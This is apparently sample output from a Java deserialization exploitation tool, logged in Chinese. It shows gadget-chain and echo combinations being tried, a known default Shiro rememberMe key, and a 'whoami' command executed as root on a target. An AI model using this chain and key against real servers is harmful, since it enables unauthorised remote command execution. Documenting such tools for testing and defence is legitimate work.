 综合信息
[ - ] 正在尝试 CommonsCollectionsK1:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:SpringEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:SpringEcho 利用链组合
[ - ] 正在尝试 Jre8u20:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils2:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:TomcatEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:TomcatEcho 利用链组合
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合：CommonsBeanutils2 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合：CommonsBeanutils1 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合：CommonsCollectionsK1 - TomcatEcho
[ - ] 执行命令：whoami
[ - ] 使用 Key：kPH+bIxk5D2deZiIxcaaaA==
[ - ] 使用利用链：CommonsCollectionsK1
[ - ] 使用回显方式：TomcatEcho
[ ++ ] 执行完毕
root